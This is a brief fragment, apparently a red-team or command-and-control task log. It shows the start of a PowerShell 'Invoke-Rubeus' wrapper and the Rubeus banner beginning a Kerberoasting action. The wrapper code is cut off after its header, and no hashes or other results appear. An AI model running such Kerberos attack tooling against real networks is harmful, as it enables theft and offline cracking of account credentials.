 1 function Invoke-Rubeus { [...
Task Command:
 function Invoke-Rubeus
{
    [CmdletBinding()]
    Param (
        [Parameter(Position = 0, Mandator
Task Result:
   ______        _
  (_____ \      | |
   _____) )_   _| |__  _____ _   _  ___
  |  __  /| | | |  _ \| ___ | | | |/___)
  | |  \ \| |_| | |_) ) ____| |_| |___ |
  |_|   |_|____/|____/|_____)____/(___/
  v1.4.2
[*] Action: Kerberoasting